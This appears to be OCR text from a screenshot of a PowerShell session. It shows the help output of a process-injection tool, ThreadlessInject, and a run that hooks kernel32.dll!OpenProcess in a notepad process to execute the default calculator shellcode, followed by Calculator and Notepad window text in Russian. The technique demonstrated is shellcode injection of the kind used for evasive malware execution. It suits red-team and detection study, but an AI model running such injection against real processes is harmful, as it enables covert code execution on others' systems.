 PowerShell
PS C:\Repos\ThreadlessInject\bin\x64\Release> .\ThreadlessInject.exe -h
[!] pid, dll and export arguments are required
-h, --help Display this help
-x, --shellcode=VALUE Path/Base64 for x64 shellcode payload (default: calc launcher)
-p, --pid=VALUE Target process ID to inject
-d, --dll=VALUE The DLL that that contains the export to patch (must be KnownDll)
-e, --export=VALUE The exported function that will be hijacked
PS C:\Repos\ThreadlessInject\bin\x64\Release> Start-Process notepad; .\ThreadlessInject.exe -p (Get-Process notepad).Id -d kernel32.dll -e OpenProcess
[=] Found kernel32.dll!OpenProcess @ 0x7ffd753eb5b0
[=] Opened process with id 4020
[=] No shellcode supplied, using calc shellcode
[=] Allocated loader and shellcode at 0x7ffd05360000 within process 4020
[+] Shellcode injected, Waiting 60s for the hook to be called
[+] Shellcode executed after 4,0333945s, export restored
PS C:\Repos\ThreadlessInject\bin\x64\Release>
Кальк...
Вид Правка Справка
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 , +
Безымянный – Блокнот
Файл Правка Формат Вид Справка
Стр 1, стлб 1 100% Windows (CRLF) UTF-8